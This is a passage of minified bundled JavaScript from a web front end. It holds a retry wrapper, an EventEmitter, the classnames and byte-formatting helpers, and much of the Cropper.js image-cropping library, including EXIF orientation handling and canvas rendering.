r=Math.min(r,e.maxTimeout),r};Ss.wrap=function(i,e,t){if(e instanceof Array&&(t=e,e=null),!t){t=[];for(var r in i)typeof i[r]==\"function\"&&t.push(r)}for(var s=0;s<t.length;s++){var o=t[s],a=i[o];i[o]=n(function(h){var p=Ss.operation(e),d=Array.prototype.slice.call(arguments,1),f=d.pop();d.push(function(y){p.retry(y)||(y&&(arguments[0]=p.mainError()),f.apply(this,arguments))}),p.attempt(function(){h.apply(i,d)})},\"retryWrapper\").bind(i,a),i[o].options=e}}});var Pm=he((V3,Sm)=>{Sm.exports=wm()});var Dm=he((UE,zh)=>{\"use strict\";var $w=Object.prototype.hasOwnProperty,At=\"~\";function In(){}n(In,\"Events\");Object.create&&(In.prototype=Object.create(null),new In().__proto__||(At=!1));function qw(i,e,t){this.fn=i,this.context=e,this.once=t||!1}n(qw,\"EE\");function km(i,e,t,r,s){if(typeof t!=\"function\")throw new TypeError(\"The listener must be a function\");var o=new qw(t,r||i,s),a=At?At+e:e;return i._events[a]?i._events[a].fn?i._events[a]=[i._events[a],o]:i._events[a].push(o):(i._events[a]=o,i._eventsCount++),i}n(km,\"addListener\");function Xl(i,e){--i._eventsCount===0?i._events=new In:delete i._events[e]}n(Xl,\"clearEvent\");function _t(){this._events=new In,this._eventsCount=0}n(_t,\"EventEmitter\");_t.prototype.eventNames=n(function(){var e=[],t,r;if(this._eventsCount===0)return e;for(r in t=this._events)$w.call(t,r)&&e.push(At?r.slice(1):r);return Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(t)):e},\"eventNames\");_t.prototype.listeners=n(function(e){var t=At?At+e:e,r=this._events[t];if(!r)return[];if(r.fn)return[r.fn];for(var s=0,o=r.length,a=new Array(o);s<o;s++)a[s]=r[s].fn;return a},\"listeners\");_t.prototype.listenerCount=n(function(e){var t=At?At+e:e,r=this._events[t];return r?r.fn?1:r.length:0},\"listenerCount\");_t.prototype.emit=n(function(e,t,r,s,o,a){var l=At?At+e:e;if(!this._events[l])return!1;var h=this._events[l],p=arguments.length,d,f;if(h.fn){switch(h.once&&this.removeListener(e,h.fn,void 0,!0),p){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,t),!0;case 3:return h.fn.call(h.context,t,r),!0;case 4:return h.fn.call(h.context,t,r,s),!0;case 5:return h.fn.call(h.context,t,r,s,o),!0;case 6:return h.fn.call(h.context,t,r,s,o,a),!0}for(f=1,d=new Array(p-1);f<p;f++)d[f-1]=arguments[f];h.fn.apply(h.context,d)}else{var y=h.length,b;for(f=0;f<y;f++)switch(h[f].once&&this.removeListener(e,h[f].fn,void 0,!0),p){case 1:h[f].fn.call(h[f].context);break;case 2:h[f].fn.call(h[f].context,t);break;case 3:h[f].fn.call(h[f].context,t,r);break;case 4:h[f].fn.call(h[f].context,t,r,s);break;default:if(!d)for(b=1,d=new Array(p-1);b<p;b++)d[b-1]=arguments[b];h[f].fn.apply(h[f].context,d)}}return!0},\"emit\");_t.prototype.on=n(function(e,t,r){return km(this,e,t,r,!1)},\"on\");_t.prototype.once=n(function(e,t,r){return km(this,e,t,r,!0)},\"once\");_t.prototype.removeListener=n(function(e,t,r,s){var o=At?At+e:e;if(!this._events[o])return this;if(!t)return Xl(this,o),this;var a=this._events[o];if(a.fn)a.fn===t&&(!s||a.once)&&(!r||a.context===r)&&Xl(this,o);else{for(var l=0,h=[],p=a.length;l<p;l++)(a[l].fn!==t||s&&!a[l].once||r&&a[l].context!==r)&&h.push(a[l]);h.length?this._events[o]=h.length===1?h[0]:h:Xl(this,o)}return this},\"removeListener\");_t.prototype.removeAllListeners=n(function(e){var t;return e?(t=At?At+e:e,this._events[t]&&Xl(this,t)):(this._events=new In,this._eventsCount=0),this},\"removeAllListeners\");_t.prototype.off=_t.prototype.removeListener;_t.prototype.addListener=_t.prototype.on;_t.prefixed=At;_t.EventEmitter=_t;typeof zh<\"u\"&&(zh.exports=_t)});var Qt=he((nO,nu)=>{(function(){\"use strict\";var i={}.hasOwnProperty;function e(){for(var t=[],r=0;r<arguments.length;r++){var s=arguments[r];if(s){var o=typeof s;if(o===\"string\"||o===\"number\")t.push(s);else if(Array.isArray(s)){if(s.length){var a=e.apply(null,s);a&&t.push(a)}}else if(o===\"object\")if(s.toString===Object.prototype.toString)for(var l in s)i.call(s,l)&&s[l]&&t.push(l);else t.push(s.toString())}}return t.join(\" \")}n(e,\"classNames\"),typeof nu<\"u\"&&nu.exports?(e.default=e,nu.exports=e):typeof define==\"function\"&&typeof define.amd==\"object\"&&define.amd?define(\"classnames\",[],function(){return e}):window.classNames=e})()});var iy=he((xT,ty)=>{ty.exports=n(function(e,t){if(e===t)return!0;for(var r in e)if(!(r in t))return!1;for(var r in t)if(e[r]!==t[r])return!1;return!0},\"isShallowEqual\")});var oy=he((VT,sy)=>{sy.exports=n(function(e){if(typeof e!=\"number\"||isNaN(e))throw new TypeError(\"Expected a number, got \"+typeof e);var t=e<0,r=[\"B\",\"KB\",\"MB\",\"GB\",\"TB\",\"PB\",\"EB\",\"ZB\",\"YB\"];if(t&&(e=-e),e<1)return(t?\"-\":\"\")+e+\" B\";var s=Math.min(Math.floor(Math.log(e)/Math.log(1024)),r.length-1);e=Number(e/Math.pow(1024,s));var o=r[s];return e>=10||e%1===0?(t?\"-\":\"\")+e.toFixed(0)+\" \"+o:(t?\"-\":\"\")+e.toFixed(1)+\" \"+o},\"prettierBytes\")});var Ay=he((Vd,Wd)=>{(function(i,e){typeof Vd==\"object\"&&typeof Wd<\"u\"?Wd.exports=e():typeof define==\"function\"&&define.amd?define(e):(i=i||self,i.Cropper=e())})(Vd,function(){\"use strict\";function i(v){\"@babel/helpers - typeof\";return typeof Symbol==\"function\"&&typeof Symbol.iterator==\"symbol\"?i=n(function(c){return typeof c},\"_typeof\"):i=n(function(c){return c&&typeof Symbol==\"function\"&&c.constructor===Symbol&&c!==Symbol.prototype?\"symbol\":typeof c},\"_typeof\"),i(v)}n(i,\"_typeof\");function e(v,c){if(!(v instanceof c))throw new TypeError(\"Cannot call a class as a function\")}n(e,\"_classCallCheck\");function t(v,c){for(var g=0;g<c.length;g++){var m=c[g];m.enumerable=m.enumerable||!1,m.configurable=!0,\"value\"in m&&(m.writable=!0),Object.defineProperty(v,m.key,m)}}n(t,\"_defineProperties\");function r(v,c,g){return c&&t(v.prototype,c),g&&t(v,g),v}n(r,\"_createClass\");function s(v,c,g){return c in v?Object.defineProperty(v,c,{value:g,enumerable:!0,configurable:!0,writable:!0}):v[c]=g,v}n(s,\"_defineProperty\");function o(v,c){var g=Object.keys(v);if(Object.getOwnPropertySymbols){var m=Object.getOwnPropertySymbols(v);c&&(m=m.filter(function(P){return Object.getOwnPropertyDescriptor(v,P).enumerable})),g.push.apply(g,m)}return g}n(o,\"ownKeys\");function a(v){for(var c=1;c<arguments.length;c++){var g=arguments[c]!=null?arguments[c]:{};c%2?o(Object(g),!0).forEach(function(m){s(v,m,g[m])}):Object.getOwnPropertyDescriptors?Object.defineProperties(v,Object.getOwnPropertyDescriptors(g)):o(Object(g)).forEach(function(m){Object.defineProperty(v,m,Object.getOwnPropertyDescriptor(g,m))})}return v}n(a,\"_objectSpread2\");function l(v){return h(v)||p(v)||d(v)||y()}n(l,\"_toConsumableArray\");function h(v){if(Array.isArray(v))return f(v)}n(h,\"_arrayWithoutHoles\");function p(v){if(typeof Symbol<\"u\"&&Symbol.iterator in Object(v))return Array.from(v)}n(p,\"_iterableToArray\");function d(v,c){if(v){if(typeof v==\"string\")return f(v,c);var g=Object.prototype.toString.call(v).slice(8,-1);if(g===\"Object\"&&v.constructor&&(g=v.constructor.name),g===\"Map\"||g===\"Set\")return Array.from(v);if(g===\"Arguments\"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(g))return f(v,c)}}n(d,\"_unsupportedIterableToArray\");function f(v,c){(c==null||c>v.length)&&(c=v.length);for(var g=0,m=new Array(c);g<c;g++)m[g]=v[g];return m}n(f,\"_arrayLikeToArray\");function y(){throw new TypeError(`Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}n(y,\"_nonIterableSpread\");var b=typeof window<\"u\"&&typeof window.document<\"u\",S=b?window:{},E=b&&S.document.documentElement?\"ontouchstart\"in S.document.documentElement:!1,x=b?\"PointerEvent\"in S:!1,F=\"cropper\",U=\"all\",j=\"crop\",G=\"move\",J=\"zoom\",B=\"e\",z=\"w\",K=\"s\",oe=\"n\",Be=\"ne\",Je=\"nw\",wt=\"se\",We=\"sw\",_e=\"\".concat(F,\"-crop\"),ze=\"\".concat(F,\"-disabled\"),xe=\"\".concat(F,\"-hidden\"),ui=\"\".concat(F,\"-hide\"),V=\"\".concat(F,\"-invisible\"),R=\"\".concat(F,\"-modal\"),I=\"\".concat(F,\"-move\"),L=\"\".concat(F,\"Action\"),Q=\"\".concat(F,\"Preview\"),X=\"crop\",ye=\"move\",pe=\"none\",ne=\"crop\",re=\"cropend\",Fe=\"cropmove\",Ee=\"cropstart\",Ft=\"dblclick\",Et=E?\"touchstart\":\"mousedown\",te=E?\"touchmove\":\"mousemove\",Ot=E?\"touchend touchcancel\":\"mouseup\",Ge=x?\"pointerdown\":Et,lr=x?\"pointermove\":te,So=x?\"pointerup pointercancel\":Ot,Hr=\"ready\",$r=\"resize\",qr=\"wheel\",ur=\"zoom\",hr=\"image/jpeg\",nt=/^e|w|s|n|se|sw|ne|nw|all|crop|move|zoom$/,at=/^data:/,wl=/^data:image\\/jpeg;base64,/,Sl=/^img|canvas$/i,nn={viewMode:0,dragMode:X,initialAspectRatio:NaN,aspectRatio:NaN,data:null,preview:\"\",responsive:!0,restore:!0,checkCrossOrigin:!0,checkOrientation:!0,modal:!0,guides:!0,center:!0,highlight:!0,background:!0,autoCrop:!0,autoCropArea:.8,movable:!0,rotatable:!0,scalable:!0,zoomable:!0,zoomOnTouch:!0,zoomOnWheel:!0,wheelZoomRatio:.1,cropBoxMovable:!0,cropBoxResizable:!0,toggleDragModeOnDblclick:!0,minCanvasWidth:0,minCanvasHeight:0,minCropBoxWidth:0,minCropBoxHeight:0,minContainerWidth:200,minContainerHeight:100,ready:null,cropstart:null,cropmove:null,cropend:null,crop:null,zoom:null},Pl='<div class=\"cropper-container\" touch-action=\"none\"><div class=\"cropper-wrap-box\"><div class=\"cropper-canvas\"></div></div><div class=\"cropper-drag-box\"></div><div class=\"cropper-crop-box\"><span class=\"cropper-view-box\"></span><span class=\"cropper-dashed dashed-h\"></span><span class=\"cropper-dashed dashed-v\"></span><span class=\"cropper-center\"></span><span class=\"cropper-face\"></span><span class=\"cropper-line line-e\" data-cropper-action=\"e\"></span><span class=\"cropper-line line-n\" data-cropper-action=\"n\"></span><span class=\"cropper-line line-w\" data-cropper-action=\"w\"></span><span class=\"cropper-line line-s\" data-cropper-action=\"s\"></span><span class=\"cropper-point point-e\" data-cropper-action=\"e\"></span><span class=\"cropper-point point-n\" data-cropper-action=\"n\"></span><span class=\"cropper-point point-w\" data-cropper-action=\"w\"></span><span class=\"cropper-point point-s\" data-cropper-action=\"s\"></span><span class=\"cropper-point point-ne\" data-cropper-action=\"ne\"></span><span class=\"cropper-point point-nw\" data-cropper-action=\"nw\"></span><span class=\"cropper-point point-sw\" data-cropper-action=\"sw\"></span><span class=\"cropper-point point-se\" data-cropper-action=\"se\"></span></div></div>',_l=Number.isNaN||S.isNaN;function ie(v){return typeof v==\"number\"&&!_l(v)}n(ie,\"isNumber\");var an=n(function(c){return c>0&&c<1/0},\"isPositiveNumber\");function Po(v){return typeof v>\"u\"}n(Po,\"isUndefined\");function Ni(v){return i(v)===\"object\"&&v!==null}n(Ni,\"isObject\");var hh=Object.prototype.hasOwnProperty;function Vr(v){if(!Ni(v))return!1;try{var c=v.constructor,g=c.prototype;return c&&g&&hh.call(g,\"isPrototypeOf\")}catch{return!1}}n(Vr,\"isPlainObject\");function St(v){return typeof v==\"function\"}n(St,\"isFunction\");var dh=Array.prototype.slice;function _o(v){return Array.from?Array.from(v):dh.call(v)}n(_o,\"toArray\");function Re(v,c){return v&&St(c)&&(Array.isArray(v)||ie(v.length)?_o(v).forEach(function(g,m){c.call(v,g,m,v)}):Ni(v)&&Object.keys(v).forEach(function(g){c.call(v,v[g],g,v)})),v}n(Re,\"forEach\");var Se=Object.assign||n(function(c){for(var g=arguments.length,m=new Array(g>1?g-1:0),P=1;P<g;P++)m[P-1]=arguments[P];return Ni(c)&&m.length>0&&m.forEach(function(w){Ni(w)&&Object.keys(w).forEach(function(_){c[_]=w[_]})}),c},\"assign\"),ln=/\\.\\d*(?:0|9){12}\\d*$/;function Mi(v){var c=arguments.length>1&&arguments[1]!==void 0?arguments[1]:1e11;return ln.test(v)?Math.round(v*c)/c:v}n(Mi,\"normalizeDecimalNumber\");var xl=/^width|height|left|top|marginLeft|marginTop$/;function vi(v,c){var g=v.style;Re(c,function(m,P){xl.test(P)&&ie(m)&&(m=\"\".concat(m,\"px\")),g[P]=m})}n(vi,\"setStyle\");function Fl(v,c){return v.classList?v.classList.contains(c):v.className.indexOf(c)>-1}n(Fl,\"hasClass\");function je(v,c){if(c){if(ie(v.length)){Re(v,function(m){je(m,c)});return}if(v.classList){v.classList.add(c);return}var g=v.className.trim();g?g.indexOf(c)<0&&(v.className=\"\".concat(g,\" \").concat(c)):v.className=c}}n(je,\"addClass\");function bi(v,c){if(c){if(ie(v.length)){Re(v,function(g){bi(g,c)});return}if(v.classList){v.classList.remove(c);return}v.className.indexOf(c)>=0&&(v.className=v.className.replace(c,\"\"))}}n(bi,\"removeClass\");function Wr(v,c,g){if(c){if(ie(v.length)){Re(v,function(m){Wr(m,c,g)});return}g?je(v,c):bi(v,c)}}n(Wr,\"toggleClass\");var yb=/([a-z\\d])([A-Z])/g;function ch(v){return v.replace(yb,\"$1-$2\").toLowerCase()}n(ch,\"toParamCase\");function ph(v,c){return Ni(v[c])?v[c]:v.dataset?v.dataset[c]:v.getAttribute(\"data-\".concat(ch(c)))}n(ph,\"getData\");function un(v,c,g){Ni(g)?v[c]=g:v.dataset?v.dataset[c]=g:v.setAttribute(\"data-\".concat(ch(c)),g)}n(un,\"setData\");function vb(v,c){if(Ni(v[c]))try{delete v[c]}catch{v[c]=void 0}else if(v.dataset)try{delete v.dataset[c]}catch{v.dataset[c]=void 0}else v.removeAttribute(\"data-\".concat(ch(c)))}n(vb,\"removeData\");var Vp=/\\s\\s*/,Wp=function(){var v=!1;if(b){var c=!1,g=n(function(){},\"listener\"),m=Object.defineProperty({},\"once\",{get:n(function(){return v=!0,c},\"get\"),set:n(function(w){c=w},\"set\")});S.addEventListener(\"test\",g,m),S.removeEventListener(\"test\",g,m)}return v}();function wi(v,c,g){var m=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},P=g;c.trim().split(Vp).forEach(function(w){if(!Wp){var _=v.listeners;_&&_[w]&&_[w][g]&&(P=_[w][g],delete _[w][g],Object.keys(_[w]).length===0&&delete _[w],Object.keys(_).length===0&&delete v.listeners)}v.removeEventListener(w,P,m)})}n(wi,\"removeListener\");function hi(v,c,g){var m=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},P=g;c.trim().split(Vp).forEach(function(w){if(m.once&&!Wp){var _=v.listeners,O=_===void 0?{}:_;P=n(function(){delete O[w][g],v.removeEventListener(w,P,m);for(var A=arguments.length,T=new Array(A),C=0;C<A;C++)T[C]=arguments[C];g.apply(v,T)},\"handler\"),O[w]||(O[w]={}),O[w][g]&&v.removeEventListener(w,O[w][g],m),O[w][g]=P,v.listeners=O}v.addEventListener(w,P,m)})}n(hi,\"addListener\");function xo(v,c,g){var m;return St(Event)&&St(CustomEvent)?m=new CustomEvent(c,{detail:g,bubbles:!0,cancelable:!0}):(m=document.createEvent(\"CustomEvent\"),m.initCustomEvent(c,!0,!0,g)),v.dispatchEvent(m)}n(xo,\"dispatchEvent\");function Gp(v){var c=v.getBoundingClientRect();return{left:c.left+(window.pageXOffset-document.documentElement.clientLeft),top:c.top+(window.pageYOffset-document.documentElement.clientTop)}}n(Gp,\"getOffset\");var fh=S.location,bb=/^(\\w+:)\\/\\/([^:/?#]*):?(\\d*)/i;function Kp(v){var c=v.match(bb);return c!==null&&(c[1]!==fh.protocol||c[2]!==fh.hostname||c[3]!==fh.port)}n(Kp,\"isCrossOriginURL\");function Xp(v){var c=\"timestamp=\".concat(new Date().getTime());return v+(v.indexOf(\"?\")===-1?\"?\":\"&\")+c}n(Xp,\"addTimestamp\");function hn(v){var c=v.rotate,g=v.scaleX,m=v.scaleY,P=v.translateX,w=v.translateY,_=[];ie(P)&&P!==0&&_.push(\"translateX(\".concat(P,\"px)\")),ie(w)&&w!==0&&_.push(\"translateY(\".concat(w,\"px)\")),ie(c)&&c!==0&&_.push(\"rotate(\".concat(c,\"deg)\")),ie(g)&&g!==1&&_.push(\"scaleX(\".concat(g,\")\")),ie(m)&&m!==1&&_.push(\"scaleY(\".concat(m,\")\"));var O=_.length?_.join(\" \"):\"none\";return{WebkitTransform:O,msTransform:O,transform:O}}n(hn,\"getTransforms\");function wb(v){var c=a({},v),g=[];return Re(v,function(m,P){delete c[P],Re(c,function(w){var _=Math.abs(m.startX-w.startX),O=Math.abs(m.startY-w.startY),D=Math.abs(m.endX-w.endX),A=Math.abs(m.endY-w.endY),T=Math.sqrt(_*_+O*O),C=Math.sqrt(D*D+A*A),k=(C-T)/T;g.push(k)})}),g.sort(function(m,P){return Math.abs(m)<Math.abs(P)}),g[0]}n(wb,\"getMaxZoomRatio\");function El(v,c){var g=v.pageX,m=v.pageY,P={endX:g,endY:m};return c?P:a({startX:g,startY:m},P)}n(El,\"getPointer\");function Sb(v){var c=0,g=0,m=0;return Re(v,function(P){var w=P.startX,_=P.startY;c+=w,g+=_,m+=1}),c/=m,g/=m,{pageX:c,pageY:g}}n(Sb,\"getPointersCenter\");function Gr(v){var c=v.aspectRatio,g=v.height,m=v.width,P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:\"contain\",w=an(m),_=an(g);if(w&&_){var O=g*c;P===\"contain\"&&O>m||P===\"cover\"&&O<m?g=m/c:m=g*c}else w?g=m/c:_&&(m=g*c);return{width:m,height:g}}n(Gr,\"getAdjustedSizes\");function Pb(v){var c=v.width,g=v.height,m=v.degree;if(m=Math.abs(m)%180,m===90)return{width:g,height:c};var P=m%90*Math.PI/180,w=Math.sin(P),_=Math.cos(P),O=c*_+g*w,D=c*w+g*_;return m>90?{width:D,height:O}:{width:O,height:D}}n(Pb,\"getRotatedSizes\");function _b(v,c,g,m){var P=c.aspectRatio,w=c.naturalWidth,_=c.naturalHeight,O=c.rotate,D=O===void 0?0:O,A=c.scaleX,T=A===void 0?1:A,C=c.scaleY,k=C===void 0?1:C,ue=g.aspectRatio,le=g.naturalWidth,Ce=g.naturalHeight,fe=m.fillColor,Ze=fe===void 0?\"transparent\":fe,lt=m.imageSmoothingEnabled,Ke=lt===void 0?!0:lt,dr=m.imageSmoothingQuality,Wt=dr===void 0?\"low\":dr,M=m.maxWidth,me=M===void 0?1/0:M,et=m.maxHeight,di=et===void 0?1/0:et,cr=m.minWidth,ps=cr===void 0?0:cr,fs=m.minHeight,Kr=fs===void 0?0:fs,Li=document.createElement(\"canvas\"),jt=Li.getContext(\"2d\"),ms=Gr({aspectRatio:ue,width:me,height:di}),Ol=Gr({aspectRatio:ue,width:ps,height:Kr},\"cover\"),mh=Math.min(ms.width,Math.max(Ol.width,le)),gh=Math.min(ms.height,Math.max(Ol.height,Ce)),Jp=Gr({aspectRatio:P,width:me,height:di}),Zp=Gr({aspectRatio:P,width:ps,height:Kr},\"cover\"),ef=Math.min(Jp.width,Math.max(Zp.width,w)),tf=Math.min(Jp.height,Math.max(Zp.height,_)),Mb=[-ef/2,-tf/2,ef,tf];return Li.width=Mi(mh),Li.height=Mi(gh),jt.fillStyle=Ze,jt.fillRect(0,0,mh,gh),jt.save(),jt.translate(mh/2,gh/2),jt.rotate(D*Math.PI/180),jt.scale(T,k),jt.imageSmoothingEnabled=Ke,jt.imageSmoothingQuality=Wt,jt.drawImage.apply(jt,[v].concat(l(Mb.map(function(Lb){return Math.floor(Mi(Lb))})))),jt.restore(),Li}n(_b,\"getSourceCanvas\");var Yp=String.fromCharCode;function xb(v,c,g){var m=\"\";g+=c;for(var P=c;P<g;P+=1)m+=Yp(v.getUint8(P));return m}n(xb,\"getStringFromCharCode\");var Fb=/^data:.*,/;function Eb(v){var c=v.replace(Fb,\"\"),g=atob(c),m=new ArrayBuffer(g.length),P=new Uint8Array(m);return Re(P,function(w,_){P[_]=g.charCodeAt(_)}),m}n(Eb,\"dataURLToArrayBuffer\");function Ob(v,c){for(var g=[],m=8192,P=new Uint8Array(v);P.length>0;)g.push(Yp.apply(null,_o(P.subarray(0,m)))),P=P.subarray(m);return\"data:\".concat(c,\";base64,\").concat(btoa(g.join(\"\")))}n(Ob,\"arrayBufferToDataURL\");function Cb(v){var c=new DataView(v),g;try{var m,P,w;if(c.getUint8(0)===255&&c.getUint8(1)===216)for(var _=c.byteLength,O=2;O+1<_;){if(c.getUint8(O)===255&&c.getUint8(O+1)===225){P=O;break}O+=1}if(P){var D=P+4,A=P+10;if(xb(c,D,4)===\"Exif\"){var T=c.getUint16(A);if(m=T===18761,(m||T===19789)&&c.getUint16(A+2,m)===42){var C=c.getUint32(A+4,m);C>=8&&(w=A+C)}}}if(w){var k=c.getUint16(w,m),ue,le;for(le=0;le<k;le+=1)if(ue=w+le*12+2,c.getUint16(ue,m)===274){ue+=8,g=c.getUint16(ue,m),c.setUint16(ue,1,m);break}}}catch{g=1}return g}n(Cb,\"resetAndGetOrientation\");function Tb(v){var c=0,g=1,m=1;switch(v){case 2:g=-1;break;case 3:c=-180;break;case 4:m=-1;break;case 5:c=90,m=-1;break;case 6:c=90;break;case 7:c=90,g=-1;break;case 8:c=-90;break}return{rotate:c,scaleX:g,scaleY:m}}n(Tb,\"parseOrientation\");var Ab={render:n(function(){this.initContainer(),this.initCanvas(),this.initCropBox(),this.renderCanvas(),this.cropped&&this.renderCropBox()},\"render\"),initContainer:n(function(){var c=this.element,g=this.options,m=this.container,P=this.cropper;je(P,xe),bi(c,xe);var w={width:Math.max(m.offsetWidth,Number(g.minContainerWidth)||200),height:Math.max(m.offsetHeight,Number(g.minContainerHeight)||100)};this.containerData=w,vi(P,{width:w.width,height:w.height}),je(c,xe),bi(P,xe)},\"initContainer\"),initCanvas:n(function(){var c=this.containerData,g=this.imageData,m=this.options.viewMode,P=Math.abs(g.rotate)%180===90,w=P?g.naturalHeight:g.naturalWidth,_=P?g.naturalWidth:g.naturalHeight,O=w/_,D=c.width,A=c.height;c.height*O>c.width?m===3?D=c.height*O:A=c.width/O:m===3?A=c.width/O:D=c.height*O;var T={aspectRatio:O,naturalWidth:w,naturalHeight:_,width:D,height:A};T.left=(c.width-D)/2,T.top=(c.height-A)/2,T.oldLeft=T.left,T.oldTop=T.top,this.canvasData=T,this.limited=m===1||m===2,this.limitCanvas(!0,!0),this.initialImageData=Se({},g),this.initialCanvasData=Se({},T)},\"initCanvas\"),limitCanvas:n(function(c,g){var m=this.options,P=this.containerData,w=this.canvasData,_=this.cropBoxData,O=m.viewMode,D=w.aspectRatio,A=this.cropped&&_;if(c){var T=Number(m.minCanvasWidth)||0,C=Number(m.minCanvasHeight)||0;O>1?(T=Math.max(T,P.width),C=Math.max(C,P.height),O===3&&(C*D>T?T=C*D:C=T/D)):O>0&&(T?T=Math.max(T,A?_.width:0):C?C=Math.max(C,A?_.height:0):A&&(T=_.width,C=_.height,C*D>T?T=C*D:C=T/D));var k=Gr({aspectRatio:D,width:T,height:C});T=k.width,C=k.height,w.minWidth=T,w.minHeight=C,w.maxWidth=1/0,w.maxHeight=1/0}if(g)if(O>(A?0:1)){var ue=P.width-w.width,le=P.height-w.height;w.minLeft=Math.min(0,ue),w.minTop=Math.min(0,le),w.maxLeft=Math.max(0,ue),w.maxTop=Math.max(0,le),A&&this.limited&&(w.minLeft=Math.min(_.left,_.left+(_.width-w.width)),w.minTop=Math.min(_.top,_.top+(_.height-w.height)),w.maxLeft=_.left,w.maxTop=_.top,O===2&&(w.width>=P.width&&(w.minLeft=Math.min(0,ue),w.maxLeft=Math.max(0,ue)),w.height>=P.height&&(w.minTop=Math.min(0,le),w.maxTop=Math.max(0,le))))}else w.minLeft=-w.width,w.minTop=-w.height,w.maxLeft=P.width,w.maxTop=P.height},\"limitCanvas\"),renderCanvas:n(function(c,g){var m=this.canvasData,P=this.imageData;if(g){var w=Pb({width:P.naturalWidth*Math.abs(P.scaleX||1),height:P.naturalHeight*Math.abs(P.scaleY||1),degree:P.rotate||0}),_=w.width,O=w.height,D=m.width*(_/m.naturalWidth),A=m.height*(O/m.naturalHeight);m.left-=(D-m.width)/2,m.top-=(A-m.height)/2,m.width=D,m.height=A,m.aspectRatio=_/O,m.naturalWidth=_,m.naturalHeight=O,this.limitCanvas(!0,!1)}(m.width>m.maxWidth||m.width<m.minWidth)&&(m.left=m.oldLeft),(m.height>m.maxHeight||m.height<m.minHeight)&&(m.top=m.oldTop),m.width=Math.min(Math.max(m.width,m.minWidth),m.maxWidth),m.height=Math.min(Math.max(m.height,m.minHeight),m.maxHeight),this.limitCanvas(!1,!0),m.left=Math.min(Math.max(m.left,m.minLeft),m.maxLeft),m.top=Math.min(Math.max(m.top,m.minTop),m.maxTop),m.oldLeft=m.left,m.oldTop=m.top,vi(this.canvas,Se({width:m.width,height:m.height},hn({translateX:m.left,translateY:m.top}))),this.renderImage(c),this.cropped&&this.limited&&this.limitCropBox(!0,!0)},\"renderCanvas\"),renderImage:n(function(c){var g=this.canvasData,m=this.imageData,P=m.naturalWidth*(g.width/g.naturalWidth),w=m.naturalHeight*(g.height/g.naturalHeight);Se(m,{width:P,height:w,left:(g.width-P)/2,top:(g.height-w)/2}),vi(this.image,Se({width:m.width,height:m.height},hn(Se({translateX:m.left,translateY:m.top},m)))),c&&this.output()},\"renderImage\"),initCropBox:n(function(){var c=this.options,g=this.canvasData,m=c.aspectRatio||c.initialAspectRatio,P=Number(c.autoCropArea)||.8,w={width:g.width,height:g.height};m&&(g.height*m>g.width?w.height=w.width/m:w.width=w.height*m),this.cropBoxData=w,this.limitCropBox(!0,!0),w.width=Math.min(Math.max(w.width,w.minWidth),w.maxWidth),w.height=Math.min(Math.max(w.height,w.minHeight),w.maxHeight),w.width=Math.max(w.minWidth,w.width*P),w.height=Math.max(w.minHeight,w.height*P),w.left=g.left+(g.width-w.width)/2,w.top=g.top+(g.height-w.height)/2,w.oldLeft=w.left,w.oldTop=w.top,this.initialCropBoxData=Se({},w)},\"initCropBox\"),limitCropBox:n(function(c,g){var m=this.options,P=this.containerData,w=this.canvasData,_=this.cropBoxData,O=this.limited,D=m.aspectRatio;if(c){var A=Number(m.minCropBoxWidth)||0,T=Number(m.minCropBoxHeight)||0,C=O?Math.min(P.width,w.width,w.width+w.left,P.width-w.left):P.width,k=O?Math.min(P.height,w.height,w.height+w.top,P.height-w.top):P.height;A=Math.min(A,P.width),T=Math.min(T,P.height),D&&(A&&T?T*D>A?T=A/D:A=T*D:A?T=A/D:T&&(A=T*D),k*D>C?k=C/D:C=k*D),_.minWidth=Math.min(A,C),_.minHeight=Math.min(T,k),_.maxWidth=C,_.maxHeight=k}g&&(O?(_.minLeft=Math.max(0,w.left),_.minTop=Math.max(0,w.top),_.maxLeft=Math.min(P.width,w.left+w.width)-_.width,_.maxTop=Math.min(P.height,w.top+w.height)-_.height):(_.minLeft=0,_.minTop=0,_.maxLeft=P.width-_.width,_.maxTop=P.height-_.height))},\"limitCropBox\"),renderCropBox:n(function(){var c=this.options,g=this.containerData,m=this.cropBoxData;(m.width>m.maxWidth||m.width<m.minWidth)&&(m.left=m.oldLeft),(m.height>m.maxHeight||m.height<m.minHeight)&&(m.top=m.oldTop),m.width=Math.min(Math.max(m.width,m.minWidth),m.maxWidth),m.height=Math.min(Math.max(m.height,m.minHeight),m.maxHeight),this.limitCropBox(!1,!0),m.left=Math.min(Math.max(m.left,m.minLeft),m.maxLeft),m.top=Math.min(Math.max(m.top,m.minTop),m.maxTop),m.oldLeft=m.left,m.oldTop=m.top,c.movable&&c.cropBoxMovable&&un(this.face,L,m.width>=g.width&&m.height>=g.height?G:U),vi(this.cropBox,Se({width:m.width,height:m.height},hn({translateX:m.left,translateY:m.top}))),this.cropped&&this.limited&&this.limitCanvas(!0,!0),this.disabled||this.output()},\"renderCropBox\"),output:n(function(){this.preview(),xo(this.element,ne,this.getData())},\"output\")},Rb={initPreview:n(function(){var c=this.element,g=this.crossOrigin,m=this.options.preview,P=g?this.crossOriginUrl:this.url,w=c.alt||\"The image to preview\",_=document.createElement(\"img\");if(g&&(_.crossOrigin=g),_.src=P,_.alt=w,this.viewBox.appendChild(_),this.viewBoxImage=_,!!m){var O=m;typeof m==\"string\"?O=c.ownerDocument.querySelectorAll(m):m.querySelector&&(O=[m]),this.previews=O,Re(O,function(D){var A=document.createElement(\"img\");un(D,Q,{width:D.offsetWidth,height:D.offsetHeight,html:D.innerHTML}),g&&(A.crossOrigin=g),A.src=P,A.alt=w,A.style.cssText='display:block;width:100%;height:auto;min-width:0!important;min-height:0!important;max-width:none!important;max-height:none!important;image-orientation:0deg!important;\"',D.innerHTML=\"\",D.appendChild(A)})}},\"initPreview\"),resetPreview:n(function(){Re(this.previews,function(c){var g=ph(c,Q);vi(c,{width:g.width,height:g.height}),c.innerHTML=g.html,vb(c,Q)})},\"resetPreview\"),preview:n(function(){var 